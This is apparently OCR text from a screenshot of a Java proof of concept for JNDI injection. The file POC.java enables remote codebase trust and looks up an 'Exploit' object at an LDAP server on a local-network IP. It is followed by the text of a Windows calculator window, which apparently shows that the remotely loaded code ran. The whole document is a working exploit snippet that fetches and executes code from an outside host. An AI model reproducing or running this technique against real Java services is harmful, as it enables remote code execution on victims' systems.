 POC.java
1 package com.javaweb.ldap;
2
3 import javax.naming.Context;
4 import javax.naming.InitialContext;
5 public class POC {
6 public static void main(String[] args) throws Exception {
7
8 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase","true");
9 String uri = "ldap://192.168.52.132:1389/Exploit";
10 Context ctx = new InitialContext();
11 ctx.lookup(uri);
12
13 }
14 }
15
H 算器 I
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =